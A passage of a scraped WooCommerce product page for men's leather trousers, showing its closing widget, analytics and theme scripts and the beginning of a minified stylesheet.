2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=923001478689","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d92b51adbb","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://osiesports.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.81697449550" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/osiesports.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/jquery.magnific-popup.min.js" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4166","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Your list is empty, add products to the list to send a request<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"https:\/\/osiesports.com\/shop\/\">Return to Shop<\/a><\/p>","block_loader":"https:\/\/osiesports.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/osiesports.com\/request-quote\/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.0.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"Sorry. No results match your search.","limit":5,"url":"\/?wc-ajax=nasa_search_products&elementor_page_id=4166"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/osiesports.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4166"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4166","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"acfffdc3a0","remove":"cdce1575ce","reload":"b73b208787"},"ajaxurl":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4166","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/osiesports.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/osiesports.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/osiesports.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/osiesports.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4fd9b5cf62"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4166,"title":"MEN%E2%80%99S%20LEATHER%20TROUSER%20PANTS%20-%20osiesports.com","excerpt":"<ul>\r\n \t<li>Men's Leather Trouser Pants: A Fusion of Elegance and Edge.<\/li>\r\n \t<li>Sophisticated Style: Trousers crafted from genuine leather for a polished look.<\/li>\r\n \t<li>Tailored Fit: Designed to provide a sleek and well-fitted silhouette.<\/li>\r\n \t<li>Versatile Wardrobe Piece: Suitable for formal occasions or elevated casual wear.<\/li>\r\n \t<li>Professional Elegance: Transitions seamlessly from office to evening events.<\/li>\r\n \t<li>Luxurious Material: Crafted from high-quality leather for durability and style.<\/li>\r\n \t<li>Classic Color Options: Available in versatile shades to complement various outfits.<\/li>\r\n \t<li>Front Closure: Button or zipper closure adds a tailored touch.<\/li>\r\n \t<li>Belt Loops: Accommodates belts for a refined and complete look.<\/li>\r\n \t<li>Minimalist Design: Embraces simplicity for timeless appeal.<\/li>\r\n \t<li>Comfortable Interior: Lined for comfort and ease of movement.<\/li>\r\n \t<li>Subtle Stitching Details: Adds a touch of sophistication to the design.<\/li>\r\n \t<li>Stylish Versatility: Can be dressed up with blazers or down with casual shirts.<\/li>\r\n \t<li>Expressive Confidence: Leather trousers exude self-assured style.<\/li>\r\n \t<li>Elevate Your Attire: Leather trouser pants add a touch of luxury to any ensemble.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/osiesports.com\/wp-content\/uploads\/2023\/08\/MENS-LEATHER-TROUSER-PANTS3-595x595.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/osiesports.com\/wp-admin\/admin-ajax.php","nonce":"841b614fc0","urls":{"assets":"https:\/\/osiesports.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/osiesports.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/osiesports.com\/shopping-cart\/","checkout_page_url":"https:\/\/osiesports.com\/checkout\/","fragments_nonce":"ce9f56a628"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/osiesports.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.1" id="pro-preloaded-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '430971056179650');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "MEN\u2019S LEATHER TROUSER PANTS",
    "content_ids": "[\"wc_post_id_4166\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_4166\",\"quantity\":1}]",
    "content_category": "LEATHER PANT",
    "value": "90",
    "currency": "USD"
}, {
    "eventID": "25316d7f-47c5-4781-8024-d5b4a60926ce"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '430971056179650');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "f95a8768-3cee-471e-a428-ff44c2f97b4e"
});
 });
</script>
</body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 11:30:24 -->

--- FILE ---
content_type: text/css
request_url: https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css
body_size: 13808
content:
@keyframes crazy-loading{0%{transform:skewX(-45deg) translateX(-80%)}to{transform:skewX(-45deg) translateX(80%)}}.mejs-controls{display:none !important;visibility:hidden !important}.nasa-last-sold,.nasa-in-cart{margin:20px 0;font-weight:bold;font-size:15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.nasa-last-sold .last-sold-img,.nasa-in-cart .last-sold-img{margin-right:5px;position:relative;top:2px;-webkit-animation:nasa_flash_animate 8000ms infinite;-moz-animation:nasa_flash_animate 8000ms infinite;-o-animation:nasa_flash_animate 8000ms infinite;animation:nasa_flash_animate 8000ms infinite}.nasa-last-sold:not(.nasa-show),.nasa-in-cart:not(.nasa-show){display:none}.check-incart-sold{overflow:hidden;position:relative;margin:20px 0;height:24px;clear:both}.check-incart-sold .nasa-scroll{width:100%;position:absolute;top:0px}.check-incart-sold .nasa-scroll .nasa-last-sold,.check-incart-sold .nasa-scroll .nasa-in-cart{height:fit-content;margin:0}.nasa-promote-sales{margin:0 0 20px 0;font-size:15px;line-height:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-promote-sales i{font-size:20px;width:20px}.nasa-viewing i{-webkit-animation:nasa_flash_animate 8000ms infinite;-moz-animation:nasa_flash_animate 8000ms infinite;-o-animation:nasa_flash_animate 8000ms infinite;animation:nasa_flash_animate 8000ms infinite}.countdown-label{font-size:15px;font-weight:bold;margin-bottom:5px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.countdown-label i{font-size:20px;width:20px}.countdown-label.hidden-tag{display:none}@-webkit-keyframes nasa_flash_animate{0%{opacity:1}5%{opacity:.1}10%{opacity:.9}15%{opacity:.1}20%{opacity:.9}25%{opacity:.1}30%{opacity:.9}100%{opacity:1}}@-moz-keyframes nasa_flash_animate{0%{opacity:1}5%{opacity:.1}10%{opacity:.9}15%{opacity:.1}20%{opacity:.9}25%{opacity:.1}30%{opacity:.9}100%{opacity:1}}@-o-keyframes nasa_flash_animate{0%{opacity:1}5%{opacity:.1}10%{opacity:.9}15%{opacity:.1}20%{opacity:.9}25%{opacity:.1}30%{opacity:.9}100%{opacity:1}}@keyframes nasa_flash_animate{0%{opacity:1}5%{opacity:.1}10%{opacity:.9}15%{opacity:.1}20%{opacity:.9}25%{opacity:.1}30%{opacity:.9}100%{opacity:1}}.product-details .collapses-title.active a{background:transparent}.product-gallery .nasa-badges-wrap{left:auto;right:30px}.product-gallery .badge{float:right}.nasa-wrap-item-thumb.ns-video-poster{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;position:relative}.nasa-wrap-item-thumb.ns-video-poster svg{opacity:0.5;height:50%;width:50%;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.nasa-wrap-item-thumb.ns-video-poster.nasa-active svg{opacity:1}.main-images .wp-video{z-index:1;cursor:pointer}.main-images .ns-canvas{position:relative;z-index:0}.nasa-single-product-slide .product-gallery .nasa-badges-wrap{right:30px}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails{visibility:hidden;opacity:0;position:relative;-webkit-transition:opacity 50ms ease;-moz-transition:opacity 50ms ease;-o-transition:opacity 50ms ease;transition:opacity 50ms ease}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails.slick-initialized{visibility:visible;opacity:1;display:block}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb{cursor:pointer;margin-bottom:8px;padding:1px}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #f1f1f1;opacity:0.5}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb:hover img,.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb:hover svg{opacity:1}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb.slick-current img,.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb:hover img{border:1px solid #ccc}.nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails{visibility:hidden;opacity:0;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails.nasa-single-product-thumbnails{margin:0 -8px}.nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb{padding:5px 8px}.nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb img{width:100%}.nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails.slick-initialized{display:block;visibility:visible;opacity:1}.nasa-single-product-slide .main-images:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-single-product-slide .main-images:not(.slick-initialized)>*{display:none;width:100%}.nasa-single-product-slide .main-images:not(.slick-initialized)>*:nth-of-type(1){display:block}.ns-slick-arrow{display:none}.slick-vertical .ns-slick-arrow{position:absolute;left:0;right:0;height:30px;background-color:rgba(0,0,0,0.09);z-index:1;overflow:hidden;display:block}.slick-vertical 